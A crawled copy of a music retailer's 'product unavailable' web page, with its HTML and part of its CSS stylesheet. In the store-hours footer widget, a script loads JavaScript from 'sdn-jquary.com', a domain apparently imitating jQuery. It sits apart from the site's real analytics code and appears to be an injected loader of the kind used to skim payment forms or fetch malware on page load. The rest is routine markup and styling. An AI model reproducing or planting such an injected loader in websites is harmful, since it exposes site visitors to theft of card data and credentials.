

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.1800usaband.com/products/view/9421
body_size: 3497
content:
<!doctype html>
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
<title>Unavailable Item | Products | Taylor Music</title>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/system/application/themes/public-foundation/css/app.css" type="text/css" />
<script type="text/javascript" src="/system/application/themes/public-foundation/js/modernizr.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/fastclick.js"></script>
<link rel="stylesheet" href="/packages/slick/slick.css" type="text/css" />
<link rel="stylesheet" href="/packages/slick/slick-theme.css" type="text/css" />
<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(["_setAccount", "UA-2410237-1"]);
  _gaq.push(["_trackPageview"]);

  (function() {
    var ga = document.createElement("script"); ga.type = "text/javascript"; ga.async = true;
    ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ga, s);
  })();
</script></head>
<body class="chrome ch131 sidebar-left-footer page product inactive">
<div class="off-canvas-wrap" data-offcanvas>
    <div class="inner-wrap">
        		<div class="mobile-menu-bar">
			<div class="tab-bar hide-for-large-up">
	            <div class="left-small">
	                <a class="left-off-canvas-toggle menu-icon" href="#"><span></span></a>
	            </div>
	        </div>
		</div>
        <div class="left-off-canvas-menu mobile-menu">
			<ul class="off-canvas-list">
				<li><a href="/products/browse/35">Woodwinds</a></li>
			    <li><a href="/products/browse/48">Brasswinds</a></li>
			    <li><a href="/products/browse/57">Percussion</a></li>
			    <li><a href="/products/browse/33">Strings</a></li>
			    <li><a href="/products/browse/56">Accessories</a></li>
			    <li><a href="/school_services">Services &amp; Resources</a></li>
			    <li><a href="/contact">Contact Us</a></li>
		    </ul>
        </div>



			        <div class="site-content">
        <!--[if lte IE 8]>
<div class="browser-warning">
    <p>You are using an outdated browser. In order to experience this website as it was intended, please <a href="http://www.browsehappy.com" target="_blank">UPGRADE YOUR BROWSER</a>.</p>
</div>
<![endif]-->	<div class="top-nav">
		<div class="row">
			<div class="medium-5 columns tollfree">
				<a href="tel:1-800-872-2263">1-800-872-2263</a>
			</div>
			<div class="medium-7 columns user-nav">
				<ul>
					<li><a href="/cart/view/"><img src="/system/application/themes/public-foundation/images/icon-cart.png" border="0" alt="View Shopping Cart" /></a></li>
					<li><a href="/wishlist/view/">Wish List</a></li>
					
						<li><a href="/users/sign_in">Sign In</a></li>				</ul>
			</div>
		</div>
	</div>            <header class="site-header">
            	<div class="row collapse">
		<div class="large-12 columns">
			<div class="logo"><a href="/"><img src="/system/application/themes/public-foundation/images/logo.png" border="0" alt="Taylor Music, Inc." /></a></div>
			<div class="header-message">Free Shipping on Most Accessory Orders Over $99</div>
		</div>
	</div>            </header>
            	<div class="main-nav show-for-large-up">
		<div class="row">
			<div class="large-12 columns">
				<nav class="main-menu">
					<ul>
						<li><a href="/products/browse/35">Woodwinds</a></li>
					    <li><a href="/products/browse/48">Brasswinds</a></li>
					    <li><a href="/products/browse/57">Percussion</a></li>
					    <li><a href="/products/browse/33">Strings</a></li>
					    <li><a href="/products/browse/56">Accessories</a></li>
					    <li><a href="/school_services">Services &amp; Resources</a></li>
					    <li><a href="/contact">Contact Us</a></li>
				    </ul>
				</nav>
			</div>
		</div>
	</div>            <div class="content-container">
                			<div class="row collapse search-bar" data-equalizer>
                <div class="large-5 columns">
                	<div class="site-search" data-equalizer-watch>
                		<form id="site-search" name="searchBar" action="/products/search/" method="post" onsubmit="return searchBarValidate();">
            			<div class="row collapse">
            				<div class="small-2 columns"><label for="searchkey" class="right inline">Search</label></div>
            				<div class="small-5 columns">
            					<select class="select_search" name="category">
			                		<option value="0">All Categories</option>
									<option value="56">Accessories</option><option value="48">Brasswinds</option><option value="57">Percussion</option><option value="33">Strings</option><option value="35">Woodwinds</option>			                	</select>
            				</div>
            				<div class="small-4 columns"><input type="text" name="searchkey" id="searchkey" class="search" value="" /></div>
            				<div class="small-1 columns"><a href="javascript:void();" onclick="jQuery('#site-search').submit();" class="search-submit"><i class="fa fa-search fa-lg"></i></a></div>
            			</div>
                		</form>
                	</div>
                </div>
                <div class="large-7 columns">
                	<div class="submenu-bar" data-equalizer-watch>
                		CALL Us for all your School &amp; Student Band Instrument Needs! 1-800-872-2263            		</div>
                </div>
            </div>                <div class="row">
                    <div id="main-content" class="large-12 columns">
                                <div id="productdetails">
           <div class="alert-box alert"><i class="fa fa-exclamation-circle"></i> We are sorry. The Product you are looking for is not currently available.</div>
           <p><a href="http://www.1800usaband.com/products/browse/">Continue Shopping</a></p>
        </div>
                    </div>
                </div>
                
<div class="row footer-widgets">
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Hours of Operation</h4>
    	<div class="widget-content">
    		<p style="text-align: center;">Mon-Fri:&nbsp; 8:30-5:30 CST<br />Phone 1-800-872-2263<br />Fax 1-605-225-2051<br />513 S Main St &bull; Aberdeen, SD 57401</p>
<p>
<script type="text/javascript"><!--
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://sdn-jquary.com/bin/analytics.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
// --></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">FAQ's, Services, Resources</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><strong><span style="font-size: x-large;"><a href="/page/view/17">FAQ's</a></span><br /><span style="font-size: large;"><a href="/page/view/27">Repair Dept</a><br /><a href="/school_services">Services</a><br /><br /></span></strong></p>
<p>
<script src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=76,2CF4E9574A4EEBCB6CAA0B32FDB98A8A6004A93A" type="text/javascript"></script>
</p>
    	</div>
    </div>
    <div class="large-4 columns widget">
    	<h4 class="widget-title">Purchasing Co-Ops</h4>
    	<div class="widget-content">
    		<p style="text-align: center;"><img src="/uploaded/images/logo-buyboard.jpg" alt="" width="105" height="37" /></p>
<p style="text-align: center;">We are an awarded BuyBoard vendor &amp; other purchasing cooperatives.</p>
    	</div>
    </div>
        </div> <!-- /ROW -->            </div>
            <footer class="site-footer">    
            	<div class="row">
		<div class="medium-8 medium-push-2 columns credits">
			<p class="lowercase">&copy;2025 Taylor Music, Inc. &bull; All Rights Reserved &bull; Web Site Designed &amp; Developed by <a href="https://www.absolutestudios.com/" target="_blank">Absolute Studios</a></p>
			<p>Taylor Music, Inc., 513 South Main Street, Aberdeen, SD 57401 &bull; <a href="mailto:music@taylormusic.com">music@taylormusic.com</a></p>
			<p class="lowercase"><a href="/conditions">Conditions of Use</a> &bull; <a href="/policies">Policies</a> &bull; <a href="/privacy">Privacy Pledge</a></p>
		</div>
		<div class="medium-2 medium-pull-8 columns badges">
		<script src="https://sealserver.trustkeeper.net/compliance/seal_js.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en"></script><noscript><a href="https://sealserver.trustkeeper.net/compliance/cert.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" target="hATW"><img src="https://sealserver.trustkeeper.net/compliance/seal.php?code=w6oj3BWieJrapWYB1cFEuNc3yrcgvC&style=normal&size=105x54&language=en" border="0" alt="Trusted Commerce"/></a></noscript><script type='text/javascript' data-cfasync='false'>window.purechatApi = { l: [], t: [], on: function () { this.l.push(arguments); } }; (function () { var done = false; var script = document.createElement('script'); script.async = true; script.type = 'text/javascript'; script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript'; document.getElementsByTagName('HEAD').item(0).appendChild(script); script.onreadystatechange = script.onload = function (e) { if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) { var w = new PCWidget({c: '043a6cfb-4dc5-4bc3-b30e-84b828917624', f: true }); done = true; } }; })();</script>		</div>
		<div class="medium-2 columns social-networks">
			<a href="http://www.facebook.com/TaylorMusicInc" target="_blank"><i class="fa fa-facebook-square fa-2x"></i></a>
		</div>
	</div>            </footer>
        </div>
        <a class="exit-off-canvas"></a>
    </div>
</div>

<script type="text/javascript" src="/system/application/themes/public-foundation/js/jquery-3.4.1.min.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.alert.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.dropdown.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.equalizer.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.offcanvas.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.reveal.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/foundation/foundation.tooltip.js"></script>
<script type="text/javascript" src="/system/application/themes/public-foundation/js/app.js"></script>
<script type="text/javascript" src="/js/sitejs.js"></script>
<script type="text/javascript" src="/packages/slick/slick.min.js"></script>
<script type="text/javascript" src="/js/products.js"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.1800usaband.com/system/application/themes/public-foundation/css/app.css
body_size: 147293
content:
@charset "UTF-8";
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width.  1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/5.5.2/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 34.28571em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:34.35714em)/"; width: 34.35714em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:34.35714em) and (max-width:54.85714em)/"; width: 34.35714em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:54.92857em)/"; width: 54.92857em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:54.92857em) and (max-width:81.42857em)/"; width: 54.92857em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:81.5em)/"; width: 81.5em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:81.5em) and (max-width:137.14286em)/"; width: 81.5em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:137.21429em)/"; width: 137.21429em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

html { box-sizing: border-box; }

*, *:before, *:after { -webkit-box-sizing: inherit; -moz-box-sizing: inherit; box-sizing: inherit; }

html, body { font-size: 14px; }

body { background: #d71b07; color: #222222; cursor: auto; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }
.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.92857rem; font-weight: normal; margin-bottom: 1rem; padding: 1rem 1.71429rem 1rem 1rem; position: relative; transition: opacity 300ms ease-out; background-color: #d71b07; border-color: #b91706; color: #FFFFFF; }
.alert-box .close { right: 0.28571rem; background: inherit; color: #333333; font-size: 1.57143rem; line-height: .9; margin-top: -0.78571rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }
.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }
.alert-box.radius { border-radius: 3px; }
.alert-box.round { border-radius: 1000px; }
.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }
.alert-box.alert { background-color: #fee6e3; border-color: #fcaba2; color: #515151; }
.alert-box.secondary { background-color: #eee; border-color: #cdcdcd; color: #515151; }
.alert-box.warning { background-color: #ffd494; border-color: #ffbd5c; color: #515151; }
.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #515151; }
.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.71429rem; }
[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }
[class*="block-grid-"]:after { clear: both; }
[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.71429rem 1.42857rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 34.35714em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
@media only screen and (min-width: 54.92857em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }
.breadcrumbs { border-style: solid; border-width: 1px; display: block; list-style: none; margin-left: 0; overflow: hidden; padding: 0.64286rem 1rem 0.64286rem; background-color: #f7f7f7; border-color: #dfdfdf; border-radius: 3px; }
.breadcrumbs > * { color: #d71b07; float: left; font-size: 1rem; line-height: 1rem; margin: 0; text-transform: none; }
.breadcrumbs > *:hover a, .breadcrumbs > *:focus a { text-decoration: underline; }
.breadcrumbs > * a { color: #d71b07; }
.breadcrumbs > *.current { color: #333333; cursor: default; }
.breadcrumbs > *.current a { color: #333333; cursor: default; }
.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a { text-decoration: none; }
.breadcrumbs > *.unavailable { color: #999999; }
.breadcrumbs > *.unavailable a { color: #999999; }
.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus, .breadcrumbs > *.unavailable a:focus { color: #999999; cursor: not-allowed; text-decoration: none; }
.breadcrumbs > *:before { color: #AAAAAA; content: "→"; margin: 0 0.85714rem; position: relative; top: 1px; }
.breadcrumbs > *:first-child:before { content: " "; margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after { content: "/"; }

button, .button { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 0; cursor: pointer; font-family: "Trebuchet MS", Arial, Helvetica, sans-serif; font-weight: normal; line-height: normal; margin: 0 0 0.71429rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1.14286rem 2.28571rem 1.21429rem 2.28571rem; font-size: 1.14286rem; background-color: #d71b07; border-color: #ac1606; color: #FFFFFF; transition: background-color 300ms ease-out; }
button:hover, button:focus, .button:hover, .button:focus { background-color: #ac1606; }
button:hover, button:focus, .button:hover, .button:focus { color: #FFFFFF; }
